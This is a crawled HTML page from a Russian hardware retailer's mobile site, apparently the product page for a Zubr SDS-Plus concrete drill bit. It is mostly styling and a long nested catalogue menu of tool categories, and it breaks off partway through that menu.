

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/instrumenti/buri/sds-zubr/ekspert-po-betonu-10-210-plus
body_size: 15239
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Бур Зубр "Эксперт" по бетону 10 х 210 "SDS-Plus" оптом и в розницу в Бал-Строй</title>
<meta name="description"
	content="Интернет-магазин Бал-Строй предлагает купить бур ЗУБР &quot;ЭКСПЕРТ&quot; по бетону 10х210 &quot;SDS-Plus&quot;    29314-210-10 по низким ценам в Москве оптом и в розницу." />
<meta name="keywords" content="Бур Зубр &quot;Эксперт&quot; по бетону 10 х 210 &quot;SDS-Plus&quot;, купить бур зубр &quot;эксперт&quot; по бетону 10 х 210 &quot;sds-plus&quot;" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-germaniya">Буры SDS+ Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/bosch">Диски BOSCH</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
			</li>
    	    	    	    	<li>
